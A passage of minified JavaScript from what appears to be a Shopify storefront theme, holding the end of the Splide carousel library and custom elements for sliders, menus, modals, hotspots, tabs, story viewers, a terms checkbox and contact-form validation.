n,o=t.deltaY,a=o<0,l=X(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&N(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=t_(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=P("span",et),d=tL(90,s(c,!1));function c(t){B(o,t0,t),t?(S(o,l),d.start()):(z(l),d.cancel())}function h(t){a&&B(o,tW,t?"off":"polite")}return{mount:function t(){a&&(h(!i.Autoplay.isPaused()),B(o,t2,!0),l.textContent="…",r(tE,s(h,!0)),r(tk,s(h,!1)),r([tp,t$],s(c,!0)))},disable:h,destroy:function t(){M(o,[tW,t2,t0]),z(l)}}}}),ex={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tX,clone:tj,arrows:tY,arrow:t6,prev:tK,next:t5,pagination:t7,page:tJ,spinner:tU+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tf],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function eL(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(I,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),h=r.getPosition(),u=function e(s){var n=i.rewindSpeed;if(t.is(eu)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-h)>=1&&u>=1?i.useScroll?a.scroll(c,u,!1,l):(d("transform "+u+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(f(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=h(e)?V(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:H(s,tR)||"",labelledby:H(s,tz)||""},ex,t.defaults,i||{});try{A(i,JSON.parse(H(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(em)?e_:eL),this._E=e||this._E;var o=w({},ek,this._E,{Transition:this._T});return L(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),L(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(th),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tf),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(th,this.destroy.bind(this,i)):(L(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let 